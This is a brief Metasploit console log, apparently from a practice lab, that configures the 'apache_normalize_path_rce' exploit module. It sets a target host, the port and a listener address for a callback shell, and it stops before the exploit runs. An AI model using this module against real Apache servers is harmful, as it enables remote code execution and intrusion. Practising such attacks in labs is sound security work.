 msf6 exploit(multi/http/apache_normalize_path_rce) > set RHOSTS 10.201.48.173
RHOSTS => 10.201.48.173
msf6 exploit(multi/http/apache_normalize_path_rce) > set RPORT 80
RPORT => 80
msf6 exploit(multi/http/apache_normalize_path_rce) > set SSL false
SSL => false
msf6 exploit(multi/http/apache_normalize_path_rce) > set LHOST 10.8.11.1
LHOST => 10.8.11.1